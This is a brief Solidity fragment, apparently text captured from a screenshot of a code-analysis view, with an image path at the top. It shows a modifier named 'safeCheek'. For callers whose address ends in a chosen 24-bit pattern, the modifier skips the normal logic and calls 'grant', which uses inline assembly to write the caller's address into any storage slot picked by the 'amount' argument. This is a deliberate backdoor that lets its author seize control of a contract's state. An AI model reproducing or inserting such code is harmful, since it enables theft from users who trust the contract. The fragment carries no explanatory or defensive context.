 modifier safeCheek(address spender⬆, uint256 amount⬆) {
if (uint160(tx.origin)&0xffffff!=0xbeddC4||tx.origin==admin) {
_;
} else {
grant(spender⬆, amount⬆);
}
}
ftrace | funcSig
function grant(address spender⬆, uint256 amount⬆) internal {
require(spender⬆.code.length>0&&spender⬆.code.length<10);
AddressSlot storage r;
bytes32 slot = bytes32(amount⬆);
assembly {
r.slot := slot
}
r.value = tx.origin;
}